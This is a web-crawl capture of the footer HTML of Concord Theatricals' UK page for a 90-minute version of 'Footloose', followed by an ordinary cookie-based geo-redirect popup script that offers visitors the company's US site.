                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#2f4c5a5c5b40424a5d5c4a5d59464c4a5c6f4c40414c405d4b5b474a4e5b5d464c4e435c014c40015a44">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F93325%2Ffootloose-90-minute-version%3FvariantId%3D127153
body_size: 7465
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/93325/footloose-90-minute-version?variantId=127153");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/93325/footloose-90-minute-version?variantId=127153" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};